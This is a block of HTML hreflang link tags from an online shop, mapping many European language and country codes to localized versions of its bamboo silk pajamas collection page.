<link rel="alternate" hreflang="it-VA" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-VA" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-VA" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-VA" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-VA" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-VA" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-VA" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-IE" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-IE" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-IE" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-IE" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-IE" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-IE" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-IE" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-IE" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-IE" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-IT" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-IT" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-IT" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-IT" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-IT" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-IT" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-IT" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-IT" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-IT" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-XK" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-XK" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-XK" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-XK" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-XK" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-XK" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-XK" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-XK" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-XK" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-LV" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-LV" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-LV" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-LV" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-LV" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-LV" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-LV" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-LV" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-LV" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-LT" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-LT" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-LT" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-LT" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-LT" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-LT" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-LT" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-LT" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-LT" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-LU" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-LU" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-LU" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-LU" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-LU" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-LU" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-LU" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-LU" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-LU" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-MT" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-MT" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-MT" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-MT" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-MT" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-MT" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-MT" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-MT" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-MT" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-MC" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-MC" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-MC" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-MC" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-MC" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-MC" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-MC" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-MC" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-MC" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-ME" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-ME" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-ME" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-ME" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-ME" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-ME" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-ME" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-ME" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-ME" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-NL" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-NL" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-NL" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-NL" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-NL" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-NL" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-NL" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-NL" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-NL" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-PT" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-PT" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-PT" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-PT" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-PT" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-PT" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-PT" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-PT" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-PT" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-SM" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-SM" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-SM" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-SM" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-SM" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-SM" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-SM" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-SM" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-SM" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-SK" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-SK" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-SK" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-SK" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-SK" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-SK" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-SK" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-SK" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-SK" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-SI" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-SI" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-SI" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-SI" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-SI" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-SI" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-SI" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-SI" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-SI" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-ES" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-ES" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-ES" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-ES" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-ES" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-ES" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-ES" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-ES" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-ES" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-GB" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-GB" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-GB" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-GB" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-GB" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-GB" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-GB" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-GB" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-GB" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-SE" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-SE" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-SE" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-SE" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-SE" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-SE" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-SE" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-SE" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-SE" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-AL" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-AL" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-AL" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-AL" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-AL" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-AL" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-AL" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-AL" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-AL" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-BA" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-BA" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-BA" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-BA" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-BA" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-BA" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-BA" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-BA" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-BA" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-BG" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-BG" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-BG" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-BG" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-BG" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-BG" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-BG" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-BG" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-BG" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-BY" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-BY" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-BY" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-BY" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-BY" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-BY" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-BY" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-BY" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-BY" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-CZ" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-CZ" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-CZ" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-CZ" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-CZ" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-CZ" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-CZ" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-CZ" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-CZ" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-FO" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-FO" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-FO" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-FO" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-FO" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-FO" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-FO" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-FO" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-FO" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-GG" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-GG" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-GG" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-GG" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-GG" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-GG" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-GG" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-GG" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-GG" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-GI" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-GI" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-GI" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-GI" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-GI" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-GI" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-GI" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-GI" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-GI" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-HR" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-HR" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-HR" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-HR" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-HR" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-HR" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-HR" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-HR" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-HR" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-HU" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-HU" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-HU" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-HU" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-HU" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-HU" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-HU" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-HU" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-HU" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-IM" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-IM" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-IM" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-IM" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-IM" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-IM" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-IM" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-IM" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-IM" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-IS" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-IS" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-IS" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-IS" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-IS" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-IS" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hant-IS" href="https://crescentt.com/zh-hant-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="ko-IS" href="https://crescentt.com/ko-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="zh-Hans-IS" href="https://crescentt.com/zh-hans-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="en-JE" href="https://crescentt.com/en-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="fr-JE" href="https://crescentt.com/fr-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="it-JE" href="https://crescentt.com/it-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="es-JE" href="https://crescentt.com/es-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="de-JE" href="https://crescentt.com/de-eu/collections/bamboo-silk-pajamas">
<link rel="alternate" hreflang="nl-JE" href="https://crescentt.com/nl-eu/collections/bamboo-silk-pajamas">
